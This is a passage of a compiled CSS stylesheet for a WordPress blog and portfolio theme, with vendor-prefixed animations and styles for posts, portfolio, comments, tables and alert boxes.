    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-webkit-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@-moz-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@-ms-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@-o-keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

@keyframes toUpAndOpacity {
  0% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0; }

  50% {
    -webkit-transform: translateY(-10px);
    -khtml-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 0.5; }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    opacity: 1; } }

.dance-infinite {
  cursor: pointer;
  -webkit-animation: danceY 1s linear infinite;
  -khtml-animation: danceY 1s linear infinite;
  -moz-animation: danceY 1s linear infinite;
  -ms-animation: danceY 1s linear infinite;
  -o-animation: danceY 1s linear infinite;
  animation: danceY 1s linear infinite;
  /* BACKGROUND GRADIENT */
  /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }

.btn, button, .button, input[type="submit"] {
  padding: 8px 24px;
  display: inline-block;
  outline: medium none;
  -webkit-transition: all 300ms ease;
  -khtml-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none; }

.dropcap {
  line-height: 24px; }
  .dropcap:first-letter {
    margin-top: 10px;
    padding: 0 20px;
    color: #141414;
    float: left;
    font-size: 36px;
    font-weight: bold; }

.dropcap-bg {
  line-height: 24px;
  margin-top: 10px;
  /**
* ----> Single Post
*/ }
  .dropcap-bg:first-letter {
    background: #141414 none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 36px;
    font-weight: bold;
    margin-right: 14px;
    margin-top: -3px;
    padding: 10px 15px; }

.single .social-list {
  display: inline-block;
  padding: 0;
  margin: 0; }
  .single .social-list li {
    display: inline-block;
    list-style: none;
    padding: 0 7px; }
    .single .social-list li .fa {
      display: block;
      text-align: center;
      font-size: 12px;
      color: #212121; }
      .single .social-list li .fa:hover {
        color: #ff3a47; }
  .single .post-navigation {
    margin-top: 15px;
    padding: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5; }

.page .post-teaser blockquote, .blog .post-teaser blockquote, .archive .post-teaser blockquote, .search .post-teaser blockquote {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0; }

.blog #content, .archive #content, .search #content {
  padding-bottom: 50px; }

.single .post-teaser .zo-blog-detail .zo-blog-content {
  margin-bottom: 25px; }

article.post-teaser {
  margin-bottom: 40px;
  padding-bottom: 20px; }
  article.post-teaser.sticky {
    background-color: #f9f9f9;
    padding: 10px 20px 20px; }
  article.post-teaser.sticky \ .zo-blog-title:before {
    content: "\f08d";
    font-size: 30px;
    color: #ff3a47;
    padding-right: 10px;
    font-family: FontAwesome; }
  article.post-teaser .zo-blog-media .zo-blog-video iframe {
    width: 100%; }
  article.post-teaser .zo-blog-media .zo-blog-gallery {
    position: relative; }
    article.post-teaser .zo-blog-media .zo-blog-gallery .carousel .carousel-control {
      background: none;
      text-shadow: none;
      opacity: 1; }
      article.post-teaser .zo-blog-media .zo-blog-gallery .carousel .carousel-control .fa {
        background: #fff;
        color: #141414;
        display: block;
        width: 35px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -khtml-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ }
      article.post-teaser .zo-blog-media .zo-blog-gallery .carousel .carousel-control:hover > .fa {
        background: #ff3a47;
        color: #fff; }
  article.post-teaser .zo-blog-media .zo-blog-audio .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3); }
    article.post-teaser .zo-blog-media .zo-blog-audio .overlay .overlay-inner {
      position: absolute;
      top: 50%;
      left: 0;
      text-align: center;
      width: 100%;
      -webkit-transform: translateY(-50%);
      -khtml-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */
      padding-left: 20px;
      padding-right: 20px; }
    article.post-teaser .zo-blog-media .zo-blog-audio .overlay .play-button {
      color: #fff;
      display: inline-block;
      border: 1px solid rgba(255, 255, 255, 0.3);
      font-size: 55px;
      height: 88px;
      line-height: 88px;
      text-align: center;
      width: 88px; }
    article.post-teaser .zo-blog-media .zo-blog-audio .overlay .mejs-container {
      margin-top: 40px; }
  article.post-teaser .zo-blog-media .zo-blog-link {
    line-height: 16px; }
  article.post-teaser .zo-blog-title {
    letter-spacing: 0;
    font-size: 20px;
    font-weight: 400;
    line-height: normal;
    color: #141414;
    position: relative;
    text-transform: uppercase;
    margin: 20px 0 25px 0; }
  article.post-teaser .zo-blog-title:before {
    font-family: FontAwesome;
    background: #ff3a47;
    bottom: -15px;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    width: 10px; }
  article.post-teaser .zo-blog-title a {
    color: #141414; }
    article.post-teaser .zo-blog-title a:hover {
      color: #ff3a47; }
  article.post-teaser .zo-blog-meta {
    margin-bottom: 10px; }
  article.post-teaser .zo-blog-meta ul {
    margin: 0;
    padding: 10px; }
    article.post-teaser .zo-blog-meta ul li {
      display: inline-block;
      position: relative;
      padding: 0 10px 0 20px; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-author:before {
      position: absolute;
      content: '\f007';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-date:before {
      position: absolute;
      content: '\f133';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-tag:before {
      position: absolute;
      content: '\f02c';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-category:before {
      position: absolute;
      content: '\f07b';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
    article.post-teaser .zo-blog-meta ul li.zo-blog-comment:before {
      position: absolute;
      content: '\f086';
      left: 0;
      top: 0;
      font-family: FontAwesome;
      font-size: 14px;
      color: #ff3a47; }
  article.post-teaser .zo-blog-link .zo-blog-social {
    text-align: right; }
    article.post-teaser .zo-blog-link .zo-blog-social .social-list {
      display: inline-block;
      padding: 0;
      margin: 0; }
    article.post-teaser .zo-blog-link .zo-blog-social .social-list li {
      display: inline-block;
      list-style: none;
      padding: 0 7px; }
    article.post-teaser .zo-blog-link .zo-blog-social .social-list li .fa {
      display: block;
      text-align: center; }
      article.post-teaser .zo-blog-link .zo-blog-social .social-list li .fa:hover {
        color: #ff3a47; }
  article.post-teaser .zo-author-info {
    margin: 30px auto; }
  article.post-teaser .zo-author-info .zo-author-avatar {
    display: inline-block;
    float: left; }
  article.post-teaser .zo-author-info .zo-author-description {
    display: inline-block;
    padding-left: 30px; }
    article.post-teaser .zo-author-info .zo-author-description h3 {
      margin-bottom: 5px; }
    article.post-teaser .zo-author-info .zo-author-description p {
      margin-bottom: 10px; }

article.blog-large .zo-blog-meta {
  margin-bottom: 10px; }
  article.blog-large .zo-blog-meta ul {
    border: 1px solid #e7e7e7; }
  article.blog-large .zo-blog-video {
    margin-bottom: -7px; }

article.blog-medium .zo-blog-title {
  margin: 0 0 25px; }
  article.blog-medium .zo-blog-meta ul {
    border-color: #e7e7e7;
    border-style: solid none;
    border-width: 0 0 1px 0;
    margin: 15px 0 0;
    padding: 10px 0; }

article.blog-grid {
  border: 1px solid #e7e7e7; }
  article.blog-grid .zo-blog-detail {
    padding: 0 15px; }
  article.blog-grid .zo-blog-meta ul {
    margin: 15px 0 0;
    padding: 0; }

.single .zo-blog-single {
  /* ZO GRID COLUMNS */ }
  .single .zo-blog-single.type-portfolio .zo-blog-content {
    margin-bottom: 45px; }
  .single .zo-blog-single.type-portfolio .zo-blog-media {
    margin-bottom: 110px; }
  .single .zo-blog-single.type-portfolio .zo-blog-desc {
    padding-top: 10px;
    margin-bottom: 55px; }
  .single .zo-blog-single.type-portfolio .zo-blog-info {
    list-style: none;
    padding-left: 0;
    padding-top: 10px; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li {
      margin-bottom: 10px; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li label {
      display: inline-block;
      width: 68px; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li span {
      padding-left: 40px;
      color: #9ca8b1; }
    .single .zo-blog-single.type-portfolio .zo-blog-info li span a {
      color: #9ca8b1; }
      .single .zo-blog-single.type-portfolio .zo-blog-info li span a:hover {
        color: #ff3a47; }
  .single .zo-blog-single.type-portfolio .post-navigation {
    border-color: #e1e5e7; }

@media (min-width: 1200px) {
  #zo-blog-grid.zo-lg-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }

  #zo-blog-grid.zo-lg-3cols .zo-grid-item:nth-child(3n+1) {
    clear: both; }

  #zo-blog-grid.zo-lg-4cols .zo-grid-item:nth-child(4n+1) {
    clear: both; } }

@media (min-width: 992px) and (max-width: 1200px) {
  #zo-blog-grid.zo-md-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }

  #zo-blog-grid.zo-md-3cols .zo-grid-item:nth-child(3n+1) {
    clear: both; }

  #zo-blog-grid.zo-md-4cols .zo-grid-item:nth-child(4n+1) {
    clear: both; } }

@media (min-width: 768px) and (max-width: 991px) {
  /* ==========================================================================
   [End] Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] Navigation
========================================================================== */
    #zo-blog-grid.zo-sm-2cols .zo-grid-item:nth-child(2n+1) {
      clear: both; }
    #zo-blog-grid.zo-sm-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    #zo-blog-grid.zo-sm-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; } }

.navigation {
  text-align: center;
  display: inline-block;
  width: 100%; }
  .navigation .pagination {
    margin-bottom: 40px; }
  .navigation .pagination a, .navigation .pagination .current {
    padding: 10px 15px;
    border: 1px solid #ececec;
    color: #414141;
    margin-right: 7px; }
    .navigation .pagination a:hover, .navigation .pagination .current:hover {
      background-color: transparent;
      color: #ff3a47; }
  .navigation .pagination span.current {
    color: #ff3a47;
    background-color: transparent; }

.post-navigation {
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */
  /*=================================================================
 [Start] Portfolio
*==================================================================*/ }
  .post-navigation a {
    font-size: 14px;
    color: #141414;
    max-width: 350px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .post-navigation a.post-prev i {
    padding-right: 20px; }
  .post-navigation a.post-next i {
    padding-left: 20px; }

.printing-portfolio-default .zo-portfolio-detail, .printing-portfolio-gallery .zo-portfolio-detail {
  padding-top: 30px; }
  .printing-portfolio-default .zo-portfolio-detail label, .printing-portfolio-gallery .zo-portfolio-detail label {
    width: 100px;
    font-size: 14px;
    text-transform: uppercase;
    color: #212121;
    display: inline-block; }
  .printing-portfolio-default .zo-portfolio-detail h2, .printing-portfolio-gallery .zo-portfolio-detail h2 {
    font-family: "Roboto";
    color: #616161;
    font-size: 16px;
    margin: 0; }
  .printing-portfolio-default .zo-portfolio-detail p, .printing-portfolio-gallery .zo-portfolio-detail p {
    margin: 0; }
  .printing-portfolio-default .zo-portfolio-detail .zo-portfolio-content p, .printing-portfolio-gallery .zo-portfolio-detail .zo-portfolio-content p {
    margin: 0 0 15px; }
  .printing-portfolio-default .zo-portfolio-detail .portfolio-client, .printing-portfolio-gallery .zo-portfolio-detail .portfolio-client {
    color: #ff3a47; }
    .printing-portfolio-default .zo-portfolio-detail .portfolio-client label, .printing-portfolio-gallery .zo-portfolio-detail .portfolio-client label {
      color: #212121; }

.printing-portfolio-default {
  padding: 50px 0;
  position: relative; }
  .printing-portfolio-default:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 15px;
    width: 100%;
    max-width: 760px;
    border-bottom: 1px solid #b6b6b6; }

.printing-portfolio-gallery {
  padding: 50px 0 35px;
  position: relative;
  /*=================================================================
 [End] Portfolio
*==================================================================*/
  /*=================================================================
 [Start] Team
*==================================================================*/
  /*=================================================================
 [End] Team
*==================================================================*/
  /*=================================================================
 [Start] Testimonial
*==================================================================*/
  /*=================================================================
 [End] Testimonial
*==================================================================*/
  /*=================================================================
 [Start] Client
*==================================================================*/ }
  .printing-portfolio-gallery:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
    max-width: 760px;
    border-bottom: 1px solid #b6b6b6; }
  .printing-portfolio-gallery .zo-portfolio-detail {
    padding-top: 15px; }

.our-partners {
  text-align: center;
  /*=================================================================
 [End] Client
*==================================================================*/
  /* ==========================================================================
   [Start] FAQ
========================================================================== */ }
  .our-partners img {
    display: inline-block;
    border: 1px solid #ececec;
    margin-bottom: 15px !important; }
  @media screen and (min-width: 640px) {
    .our-partners img {
      margin-left: 15px !important; } }

.vc_tta-panel-body {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 55px !important;
  /* ==========================================================================
   [End] Blog Classic
========================================================================== */
  /**
* Custom Carousel
*/ }
  .vc_tta-panel-body .vc_toggle_default {
    border: 1px solid #ececec;
    padding: 15px 35px 15px 25px; }
  .vc_tta-panel-body .vc_toggle_default .vc_toggle_title {
    padding-left: 0 !important; }
    .vc_tta-panel-body .vc_toggle_default .vc_toggle_title h4 {
      font-size: 14px;
      font-weight: normal;
      letter-spacing: 0; }
    .vc_tta-panel-body .vc_toggle_default .vc_toggle_title .vc_toggle_icon {
      left: auto !important;
      right: -10px; }
  .vc_tta-panel-body .vc_toggle_default .vc_toggle_content {
    padding-left: 0 !important;
    font-size: 13px; }
  .vc_tta-panel-body .vc_toggle_default.vc_toggle_active {
    border-color: #909090; }

.custom-carousel.owl-carousel .owl-item {
  color: #fff; }
  .custom-carousel.owl-carousel .owl-item h2 {
    font-size: 26px;
    line-height: 60px;
    letter-spacing: 0.1em;
    font-weight: 400;
    color: #fff; }
  .custom-carousel.owl-carousel .owl-item p {
    font-size: 22px;
    font-style: italic;
    color: #fff; }
  .custom-carousel.owl-carousel .owl-nav {
    text-align: left;
    margin-top: 40px; }
  .custom-carousel.owl-carousel .owl-nav [class*="owl-"] {
    background-color: transparent;
    display: inline-block;
    padding: 0;
    margin: 0;
    height: 34px;
    width: 34px;
    line-height: 30px;
    font-size: 20px;
    color: #fff;
    border: 1px solid #fff;
    text-align: center;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
    .custom-carousel.owl-carousel .owl-nav [class*="owl-"] i {
      line-height: normal; }
    .custom-carousel.owl-carousel .owl-nav [class*="owl-"].owl-prev {
      margin-right: 40px;
      position: relative; }
    .custom-carousel.owl-carousel .owl-nav [class*="owl-"].owl-prev:after {
      width: 40px;
      height: 1px;
      background-color: #fff;
      content: '';
      position: absolute;
      top: 50%;
      right: -41px; }

body.error404 #zo-page-element-wrap {
  margin-bottom: 0; }

#comments #respond {
  background: #f5f5f5;
  padding: 30px; }
  #comments .comments-title, #comments .comment-reply-title {
    position: relative;
    text-transform: uppercase; }
  #comments .comments-title:before, #comments .comment-reply-title:before {
    content: '';
    width: 10px;
    height: 10px;
    background-color: #ff3a47;
    position: absolute;
    left: 0;
    bottom: -10px; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
  #comments .comment-list li {
    position: relative;
    list-style: none; }
  #comments .comment-list .comment-body {
    padding-bottom: 25px;
    margin-bottom: 25px;
    overflow: hidden; }
    #comments .comment-list .comment-body .comment-author-image {
      float: left;
      max-width: 70px; }
    #comments .comment-list .comment-body .comment-author-image img {
      height: 80px;
      width: 80px; }
  #comments .comment-list .comment-main {
    margin-left: 100px; }
    @media screen and (max-width: 767px) {
    #comments .comment-list .comment-main {
      margin-left: 0; } }
    #comments .comment-list .comment-main .comment-header .comment-author {
      font-size: 18px;
      color: #212121; }
    #comments .comment-list .comment-main .reply {
      text-align: right;
      font-size: 12px;
      letter-spacing: 0.1em;
      text-transform: uppercase; }
  #comments .comment-list ul.children {
    padding-left: 130px;
    position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p input[type="text"], #comments #commentform p textarea {
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */
      font-size: 13px;
      border-color: #ebebeb; }
    #comments #commentform p input[type="text"]:focus, #comments #commentform p textarea:focus {
      border-color: #ff3a47; }
    #comments #commentform p label {
      font-size: 12px;
      font-style: italic;
      letter-spacing: 0.1em;
      color: #141414;
      text-transform: uppercase; }
    #comments #commentform p.comment-form-author, #comments #commentform p.comment-form-url, #comments #commentform p.comment-form-email {
      width: 33.33%;
      float: left;
      padding-right: 30px; }
    @media screen and (max-width: 767px) {
      #comments #commentform p.comment-form-author, #comments #commentform p.comment-form-url, #comments #commentform p.comment-form-email {
        width: 100%;
        padding-right: 0; } }
    #comments #commentform p.comment-form-url {
      padding-right: 0; }
    #comments #commentform p.comment-form-comment {
      clear: both;
      margin-bottom: 30px; }
    #comments #commentform p.form-submit {
      text-align: right; }

.single #comments {
  margin-bottom: 100px; }

.row-in-row .container {
  width: 100%; }
  .row-in-row .row {
    margin-left: 0;
    margin-right: 0; }

.artista-logo {
  border: 5px solid #414141;
  line-height: 87px;
  width: 87px;
  text-align: center; }

.artista-border-title > div {
  position: relative;
  /* Primary color class */ }
  .artista-border-title > div:before {
    background: #141414;
    bottom: 0;
    content: "";
    display: inline;
    height: 1px;
    left: 15px;
    position: absolute;
    width: calc(100% - 30px); }

.primary-color {
  color: #ff3a47; }

blockquote {
  border-left: 5px solid #ff3a47;
  padding-left: 10px; }

dl {
  margin-bottom: 1.6em; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: 1.6em; }

table, th, td {
  border: 1px solid #eaeaea; }

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  /* Prevents HTML tables from becoming too wide */
  table-layout: fixed;
  width: 100%; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

th {
  border-width: 0 1px 1px 0;
  font-weight: 700; }

td {
  border-width: 0 1px 1px 0; }

th, td {
  padding: 0.4em; }

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

figure {
  margin: 0; }

del {
  opacity: 0.8; }

dl {
  /* Alignments
==================================*/ }
  dl dt {
    font-weight: bold; }

blockquote.alignleft, .wp-caption.alignleft, img.alignleft {
  margin: 0.4em 1.6em 1.6em 0; }

blockquote.alignright, .wp-caption.alignright, img.alignright {
  margin: 0.4em 0 1.6em 1.6em; }

blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter {
  clear: both;
  margin-top: 0.4em;
  margin-bottom: 1.6em; }

.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter {
  margin-bottom: 1.2em; }

.anim-burger {
  position: relative;
  background: transparent;
  display: inline-block;
  width: 20px;
  height: 20px; }
  .anim-burger:after, .anim-burger:before {
    content: "";
    background: #444;
    position: absolute;
    width: 20px;
    height: 2px;
    top: 50%; }
  .anim-burger:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -khtml-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    -o-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .anim-burger:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -khtml-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    -o-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.post-password-form input[type="submit"] {
  margin-top: 15px; }

@media screen and (min-width: 1200px) {
  .no-padding .container {
    padding-left: 0;
    padding-right: 0; } }

@media screen and (max-width: 991px) {
  /*Message box*/
    .no-padding.zo-row-full-width .no-container {
      padding-left: 0;
      padding-right: 0; } }

.custom-message .alert {
  border-radius: 0;
  position: relative;
  margin-bottom: 30px; }
  .custom-message .alert .close {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 18px;
    font-weight: bold; }
  .custom-message .alert .vertical-align > div:first-child {
    text-align: center; }
  .custom-message.message-icon-1 .alert strong {
    font-size: 14px; }
    .custom-message.message-icon-1 .alert .fa {
      background: #fff;
      border-radius: 50%;
      color: #000;
      line-height: 38px;
      -webkit-transform: translateY(calc(50% + 17px));
      -khtml-transform: translateY(calc(50% + 17px));
      -moz-transform: translateY(calc(50% + 17px));
      -ms-transform: translateY(calc(50% + 17px));
      -o-transform: translateY(calc(50% + 17px));
      transform: translateY(calc(50% + 17px));
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */
      height: 38px;
      text-align: center;
      width: 38px; }
  .custom-message.message-icon-2.message-style-1 .alert .fa {
    border: 1px solid #fff; }
  .custom-message.message-icon-2.message-style-2 .alert.alert-success .fa {
    border: 1px solid #2fba87; }
    .custom-message.message-icon-2.message-style-2 .alert.alert-warning .fa {
      border: 1px solid #ffc11b; }
    .custom-message.message-icon-2.message-style-2 .alert.alert-info .fa {
      border: 1px solid #6dcff6; }
    .custom-message.message-icon-2.message-style-2 .alert.alert-danger .fa {
      border: 1px solid #eb5020; }
  .custom-message.message-icon-2 .alert strong {
    font-size: 14px; }
    .custom-message.message-icon-2 .alert .fa {
      border-radius: 50%;
      line-height: 38px;
      height: 38px;
      text-align: center;
      width: 38px; }
    .custom-message.message-icon-2 .alert .vertical-align > div:first-child {
      text-align: center; }
  .custom-message.message-style-1 .alert {
    font-size: 11px;
    color: #fff; }
    .custom-message.message-style-1 .alert .close {
      color: #fff; }
    .custom-message.message-style-1 .alert.alert-success {
      background: #2fba87;
      border-color: #2fba87; }
    .custom-message.message-style-1 .alert.alert-warning {
      background: #ffc11b;
      border-color: #ffc11b; }
    .custom-message.message-style-1 .alert.alert-info {
      background: #6dcff6;
      border-color: #6dcff6; }
    .custom-message.message-style-1 .alert.alert-danger {
      background: #eb5020;
      border-color: #eb5020; }
  .custom-message.message-style-2 .alert {
    font-size: 11px;
    border-width: 2px; }
    .custom-message.message-style-2 .alert.alert-success {
      color: #2fba87;
      border-color: #2fba87;
      background: #e7f6f0; }
    .custom-message.message-style-2 .alert.alert-success .close {
      color: #2fba87; }
    .custom-message.message-style-2 .alert.alert-warning {
      color: #ffc11b;
      border-color: #ffc11b;
      background: #fffbf0; }
    .custom-message.message-style-2 .alert.alert-warning .close {
      color: #ffc11b; }
    .custom-message.message-style-2 .alert.alert-info {
      color: #6dcff6;
      border-color: #6dcff6;
      background: #effaff; }
    .custom-message.message-style-2 .alert.alert-info .close {
      color: #6dcff6; }
    .custom-message.message-style-2 .alert.alert-danger {
      color: #eb5020;
      border-color: #eb5020;
      background: #fff0ec; }
    .custom-message.message-style-2 .alert.alert-danger .close {
      color: #eb5020; }

h2.vc_custom_heading {
  margin-bottom: 25px; }
  h2.vc_custom_heading:after {
    color: #ff3a47;
    content: "."; }

.client-partners {
  padding: 35px 0; }
  .client-partners .vc_single_image-wrapper {
    opacity: 0.2;
    -webkit-transition: all 0.5s;
    -khtml-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* BACKGROUND GRADIENT */
